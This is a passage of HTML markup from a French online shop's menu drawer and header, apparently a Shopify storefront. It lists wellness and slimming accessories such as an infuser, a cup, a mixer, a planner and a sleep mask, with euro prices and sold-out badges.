                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=165 165w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=360 360w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533 533w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=720 720w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=940 940w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=1066 1066w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-sommeil-parfait"
                id="StandardCardNoMediaLink--14933652832582"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933652832582 NoMediaStandardBadge--14933652832582"
              >
                box sommeil parfait
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933652832582"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933652832582"
            
          >
            <a
              href="/products/box-sommeil-parfait"
              id="CardLink--14933652832582"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933652832582 Badge--14933652832582"
            >
              box sommeil parfait
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        40.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        40.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            62.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933652832582"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.com/cdn/shop/collections/IMG_8055_2.jpg?v=1742208969&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Accessoires
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-accessoires" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Accessoires
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=165 165w,//wandernana.com/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=360 360w,//wandernana.com/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=533 533w,//wandernana.com/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=720 720w,//wandernana.com/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=940 940w,//wandernana.com/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=1066 1066w,//wandernana.com/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864 1080w
                "
                src="//wandernana.com/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="infuseur"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=165 165w,//wandernana.com/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=360 360w,//wandernana.com/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=533 533w,//wandernana.com/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=720 720w,//wandernana.com/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=940 940w,//wandernana.com/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=1066 1066w,//wandernana.com/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/infuseur"
                id="StandardCardNoMediaLink--14951846707526"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951846707526 NoMediaStandardBadge--14951846707526"
              >
                infuseur
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14951846707526"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951846707526"
            
          >
            <a
              href="/products/infuseur"
              id="CardLink--14951846707526"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951846707526 Badge--14951846707526"
            >
              infuseur
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14951846707526"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=165 165w,//wandernana.com/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=360 360w,//wandernana.com/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=533 533w,//wandernana.com/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=720 720w,//wandernana.com/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=940 940w,//wandernana.com/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=1066 1066w,//wandernana.com/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865 1080w
                "
                src="//wandernana.com/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="la cup"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=165 165w,//wandernana.com/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=360 360w,//wandernana.com/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=533 533w,//wandernana.com/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=720 720w,//wandernana.com/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=940 940w,//wandernana.com/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=1066 1066w,//wandernana.com/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cup"
                id="StandardCardNoMediaLink--14951848509766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951848509766 NoMediaStandardBadge--14951848509766"
              >
                la cup
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951848509766"
            
          >
            <a
              href="/products/la-cup"
              id="CardLink--14951848509766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951848509766 Badge--14951848509766"
            >
              la cup
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=165 165w,//wandernana.com/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=360 360w,//wandernana.com/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=533 533w,//wandernana.com/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=720 720w,//wandernana.com/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=940 940w,//wandernana.com/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=1066 1066w,//wandernana.com/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865 1080w
                "
                src="//wandernana.com/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="le mixer"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/le-mixer"
                id="StandardCardNoMediaLink--14951849001286"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951849001286 NoMediaStandardBadge--14951849001286"
              >
                le mixer
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951849001286"
            
          >
            <a
              href="/products/le-mixer"
              id="CardLink--14951849001286"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951849001286 Badge--14951849001286"
            >
              le mixer
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        12.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        12.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=165 165w,//wandernana.com/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=360 360w,//wandernana.com/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=533 533w,//wandernana.com/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=720 720w,//wandernana.com/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=940 940w,//wandernana.com/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=1066 1066w,//wandernana.com/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098 1080w
                "
                src="//wandernana.com/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Le Planner"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=165 165w,//wandernana.com/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=360 360w,//wandernana.com/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=533 533w,//wandernana.com/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=720 720w,//wandernana.com/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=940 940w,//wandernana.com/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=1066 1066w,//wandernana.com/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/le-planner"
                id="StandardCardNoMediaLink--15181403357510"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15181403357510 NoMediaStandardBadge--15181403357510"
              >
                Le Planner
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15181403357510"
            
          >
            <a
              href="/products/le-planner"
              id="CardLink--15181403357510"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15181403357510 Badge--15181403357510"
            >
              Le Planner
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=165 165w,//wandernana.com/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=360 360w,//wandernana.com/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=533 533w,//wandernana.com/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=720 720w,//wandernana.com/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=940 940w,//wandernana.com/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=1066 1066w,//wandernana.com/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182 1080w
                "
                src="//wandernana.com/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="masque black night"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=165 165w,//wandernana.com/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=360 360w,//wandernana.com/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=533 533w,//wandernana.com/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=720 720w,//wandernana.com/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=940 940w,//wandernana.com/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=1066 1066w,//wandernana.com/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/masque-black-night-1"
                id="StandardCardNoMediaLink--14951849099590"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951849099590 NoMediaStandardBadge--14951849099590"
              >
                masque black night
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14951849099590"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951849099590"
            
          >
            <a
              href="/products/masque-black-night-1"
              id="CardLink--14951849099590"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951849099590 Badge--14951849099590"
            >
              masque black night
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14951849099590"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li class="list-mobile"><a href="/pages/store-locator" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nos points de vente
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 19.244823386114494%"
            
          ><img src="//wandernana.com/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=500" alt="WANDERNANA® Boutique officielle - Produits minceur 100% made in France " srcset="//wandernana.com/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=50 50w, //wandernana.com/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=100 100w, //wandernana.com/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=150 150w, //wandernana.com/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=200 200w, //wandernana.com/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=250 250w, //wandernana.com/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=300 300w, //wandernana.com/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=400 400w, //wandernana.com/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=500 500w" width="200" height="38.48964677222899" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >Boutique</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
